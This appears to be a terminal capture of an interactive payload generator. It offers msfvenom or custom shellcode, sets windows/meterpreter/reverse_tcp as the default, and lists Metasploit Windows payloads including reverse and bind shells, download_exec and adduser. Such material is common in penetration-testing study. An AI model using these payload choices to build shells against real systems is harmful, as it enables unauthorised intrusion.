 [?] Use msfvenom or supply custom shellcode?
1 - msfvenom (default)
2 - Custom
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload: windows/
windows/adduser windows/patchupdllinject/
windows/dllinject/ windows/patchupmeterpreter/
windows/dns_txt_query_exec windows/shell/
windows/download_exec windows/shell_bind_tcp
windows/exec windows/shell_bind_tcp_xpfw
windows/loadlibrary windows/shell_reverse_tcp
windows/messagebox windows/speak_pwned
windows/meterpreter/ windows/upexec/
windows/metsvc_bind_tcp windows/vncinject/
windows/metsvc_reverse_tcp windows/x64/